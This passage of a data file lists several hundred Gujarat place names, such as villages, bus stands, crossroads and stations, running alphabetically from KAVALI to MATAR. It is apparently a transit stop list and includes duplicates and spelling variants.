"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
